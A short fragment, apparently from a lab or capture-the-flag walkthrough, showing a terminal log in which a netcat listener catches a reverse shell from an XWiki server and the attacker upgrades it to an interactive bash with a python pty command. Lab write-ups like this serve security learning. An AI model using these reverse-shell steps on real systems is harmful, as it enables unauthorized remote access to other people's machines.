 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.80:47746
id
uid=997(xwiki) gid=997(xwiki) groups=997(xwiki)
python3 -c 'import pty;pty.spawn("/bin/bash")'
xwiki@editor:/usr/lib/xwiki-jetty$
xwiki@editor:/usr/lib/xwiki-jetty$